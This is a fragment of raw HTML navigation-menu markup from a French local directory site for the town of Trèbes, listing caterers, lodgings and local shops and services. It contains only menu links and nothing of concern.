ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column 